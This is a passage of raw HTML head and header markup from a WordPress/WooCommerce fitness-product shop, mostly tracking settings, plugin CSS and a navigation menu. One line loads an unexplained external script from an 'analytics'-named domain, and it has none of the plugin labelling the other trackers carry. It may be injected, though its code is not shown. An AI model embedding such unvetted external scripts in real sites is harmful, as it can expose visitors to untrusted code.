ed_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769085146"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LR08GC1DR6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.uniigym.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LR08GC1DR6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"name\":\"ar_uniigym\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":5,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.uniigym.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uniigym.com/wp-json/wp/v2/posts/3230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uniigym.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.uniigym.com/?p=3230' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes" /><script async src="https://content-website-analytics.com/script.js"></script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2ZRRHC');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://www.uniigym.com/wp-content/uploads/2021/11/cropped-U-F-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.uniigym.com/wp-content/uploads/2021/11/cropped-U-F-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uniigym.com/wp-content/uploads/2021/11/cropped-U-F-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.uniigym.com/wp-content/uploads/2021/11/cropped-U-F-LOGO-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style><style id="custom-css" type="text/css">:root {--primary-color: #0a0a0a;--fs-color-primary: #0a0a0a;--fs-color-secondary: #dd3333;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.stuck #logo img{padding:2px 0;}.header-bottom{min-height: 42px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:69px!important}.stuck #logo img{max-height: 69px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 51px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:98%}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			html{background-color: #fff ;}

/* Absolute footer */
#footer .absolute-footer{
	display:none;

}

		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.uniigym.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.my_account_orders tr .activation{display:none;}.vertical-tabs tr td:nth-child(2){display:none;}.my_account_orders tr .valid-until{display:none;}.vertical-tabs tr td:nth-child(3){display:none;}.vertical-tabs tr .actions{border-bottom-style:solid;border-bottom-width:3px;border-bottom-color:#ececec;}.medium-logo-center .html .elementor-button--view-cart span{font-size:15px;}.medium-logo-center .html .elementor-button--checkout span{font-size:15px;}#ship-to-different-address{display:none;}.woocommerce-shipping-fields .shipping_address .woocommerce-shipping-fields__field-wrapper{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;border-color:#000;border-style:dashed;border-width:3px;}
</style></head>
<body class="wp-singular post-template-default single single-post postid-3230 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome non-logged-in woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-template-full-width elementor-kit-28 elementor-page elementor-page-3230 elementor-page-1225">

		<div data-elementor-type="header" data-elementor-id="1199" class="elementor elementor-1199 elementor-location-header" data-elementor-post-type="elementor_library">
					<header data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5f21960f elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f21960f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d38bdb8" data-id="2d38bdb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe1ab40 elementor-widget elementor-widget-image" data-id="fe1ab40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uniigym.com/tw_index/">
							<img width="200" height="65" src="https://www.uniigym.com/wp-content/uploads/2021/11/logo_bk-0.png" class="attachment-large size-large wp-image-1736" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47f6a0fe" data-id="47f6a0fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45ad58a0 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="45ad58a0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-45ad58a0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2488"><a href="#" class="elementor-item elementor-item-anchor">最新消息</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.uniigym.com/activity-area/" class="elementor-sub-item">活動專區</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.uniigym.com/news/" class="elementor-sub-item">媒體報導</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://www.uniigym.com/blog-2/" class="elementor-item">部落格</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="https://www.uniigym.com/tw_product/" class="elementor-item">產品特色</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.uniigym.com/tw_class/" class="elementor-item">課程介紹</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4397"><a href="https://www.uniigym.com/tw_supportcenter/" class="elementor-item">用戶支援中心</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://www.uniigym.com/shop/" class="elementor-item">商城</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4656"><a href="#" class="elementor-item elementor-item-anchor">地區</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4657"><a href="https://www.uniigym.com.sg/zh-hant/" class="elementor-sub-item">英文(EN)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4659"><a href="https://www.uniigym.com/" class="elementor-sub-item">繁體中文(TC)</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="選單切換" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">選單</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45ad58a0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2488"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">最新消息</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.uniigym.com/activity-area/" class="elementor-sub-item" tabindex="-1">活動專區</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.uniigym.com/news/" class="elementor-sub-item" tabindex="-1">媒體報導</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://www.uniigym.com/blog-2/" class="elementor-item" tabindex="-1">部落格</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4886"><a href="https://www.uniigym.com/tw_product/" class="elementor-item" tabindex="-1">產品特色</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.uniigym.com/tw_class/" class="elementor-item" tabindex="-1">課程介紹</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4397"><a href="https://www.uniigym.com/tw_supportcenter/" class="elementor-item" tabindex="-1">用戶支援中心</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://www.uniigym.com/shop/" class="elementor-item" tabindex="-1">商城</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">地區</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4657"><a href="https://www.uniigym.com.sg/zh-hant/" class="elementor-sub-item" tabindex="-1">英文(EN)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4659"><a href="https://www.uniigym.com/" class="elementor-sub-item" tabindex="-1">繁體中文(TC)</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82d55ab" data-id="82d55ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da5ccfc elementor-menu-cart--empty-indicator-hide remove-item-position--top toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="da5ccfc" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">購物籃</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
